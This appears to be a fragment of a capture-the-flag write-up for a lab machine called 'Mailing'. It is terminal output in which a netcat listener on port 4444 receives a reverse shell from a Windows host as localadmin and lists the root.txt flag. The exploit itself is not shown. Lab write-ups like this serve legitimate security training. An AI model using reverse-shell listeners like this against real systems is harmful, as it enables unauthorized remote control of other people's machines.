 ┌──(kali㉿kali)-[~/Box_Notes/Mailing]
└─$ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.14 55822
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.

C:\Program Files\LibreOffice\program>whoami
whoami
mailing\localadmin

C:\Program Files\LibreOffice\program>cd C:\Users\localadmin\Desktop
cd C:\Users\localadmin\Desktop

C:\Users\localadmin\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9502-BA18

 Directory of C:\Users\localadmin\Desktop

2024-04-12  06:10 AM    <DIR>          .
2024-04-12  06:10 AM    <DIR>          ..
2024-02-27  05:30 PM             2,350 Microsoft Edge.lnk
2024-05-07  04:38 PM                34 root.txt
               2 File(s)          2,384 bytes
               2 Dir(s)   4,173,213,696 bytes free